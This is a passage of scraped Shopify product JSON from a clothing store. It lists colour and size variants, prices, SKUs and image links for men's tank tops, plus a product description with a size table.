\/ XXL","option1":"Dark gray","option2":"XXL","option3":null,"sku":"14:200004890#Dark gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXL","public_title":"Dark gray \/ XXL","options":["Dark gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740328688,"title":"Dark gray \/ XXXL","option1":"Dark gray","option2":"XXXL","option3":null,"sku":"14:200004890#Dark gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXXL","public_title":"Dark gray \/ XXXL","options":["Dark gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740361456,"title":"Dark gray \/ 4XL","option1":"Dark gray","option2":"4XL","option3":null,"sku":"14:200004890#Dark gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 4XL","public_title":"Dark gray \/ 4XL","options":["Dark gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740394224,"title":"Dark gray \/ 5XL","option1":"Dark gray","option2":"5XL","option3":null,"sku":"14:200004890#Dark gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 5XL","public_title":"Dark gray \/ 5XL","options":["Dark gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740426992,"title":"Dark green \/ M","option1":"Dark green","option2":"M","option3":null,"sku":"14:200004891#Dark green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ M","public_title":"Dark green \/ M","options":["Dark green","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740459760,"title":"Dark green \/ L","option1":"Dark green","option2":"L","option3":null,"sku":"14:200004891#Dark green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ L","public_title":"Dark green \/ L","options":["Dark green","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740492528,"title":"Dark green \/ XL","option1":"Dark green","option2":"XL","option3":null,"sku":"14:200004891#Dark green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XL","public_title":"Dark green \/ XL","options":["Dark green","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740525296,"title":"Dark green \/ XXL","option1":"Dark green","option2":"XXL","option3":null,"sku":"14:200004891#Dark green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXL","public_title":"Dark green \/ XXL","options":["Dark green","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740558064,"title":"Dark green \/ XXXL","option1":"Dark green","option2":"XXXL","option3":null,"sku":"14:200004891#Dark green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXXL","public_title":"Dark green \/ XXXL","options":["Dark green","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740590832,"title":"Dark green \/ 4XL","option1":"Dark green","option2":"4XL","option3":null,"sku":"14:200004891#Dark green;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 4XL","public_title":"Dark green \/ 4XL","options":["Dark green","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740623600,"title":"Dark green \/ 5XL","option1":"Dark green","option2":"5XL","option3":null,"sku":"14:200004891#Dark green;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 5XL","public_title":"Dark green \/ 5XL","options":["Dark green","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","options":[{"name":"Color","position":1,"values":["White","Black","Khaki","Navy blue","Blue","Wine red","Light gray","Dark gray","Dark green"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL","4XL","5XL"]}],"url":"\/de\/products\/allrj-man-ribbed-tank","media":[{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621460208,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621689584,"position":2,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407649050864,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648395504,"position":4,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621886192,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648624880,"position":7,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"},"aspect_ratio":1.0,"height":1013,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","width":1013},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","width":886},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"},"aspect_ratio":1.0,"height":844,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","width":844}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-muscle-mens-tank-top.js
body_size: 1643
content:
{"id":9113312526576,"title":"Allrj Muscle Men's Tank top","handle":"allrj-muscle-mens-tank-top","description":"\u003cp\u003eThis Allrj muscle men's tank top utilizes moisture-wicking fabric and a fitted design to enhance muscle definition and keep you cool during workouts. With its sleek design and performance-enhancing features, this tank top is a must-have for any active man looking to take their training to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e size \u003c\/th\u003e\n\u003cth\u003ebust  \u003c\/th\u003e\n\u003cth\u003elength  \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e S\u003c\/td\u003e\n\u003ctd\u003e 90\u003c\/td\u003e\n\u003ctd\u003e 66\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e M\u003c\/td\u003e\n\u003ctd\u003e 94\u003c\/td\u003e\n\u003ctd\u003e 68\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 98\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XL\u003c\/td\u003e\n\u003ctd\u003e 102\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e UNIT:CM\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.  \u003cbr\u003e    \u003c\/p\u003e","published_at":"2024-11-22T22:52:11-05:00","created_at":"2024-11-22T22:52:11-05:00","vendor":"ALLRJ","type":"","tags":["Sale"],"price":2299,"price_min":2299,"price_max":2299,"available":true,"price_varies":false,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":3200,"compare_at_price_varies":false,"variants":[{"id":46822339707120,"title":"Black white \/ L","option1":"Black white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Black white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ L","public_title":"Black white \/ L","options":["Black white","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339739888,"title":"Black white \/ M","option1":"Black white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Black white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ M","public_title":"Black white \/ M","options":["Black white","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339772656,"title":"Black white \/ S","option1":"Black white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Black white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ S","public_title":"Black white \/ S","options":["Black white","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339805424,"title":"Black white \/ XL","option1":"Black white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Black white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - 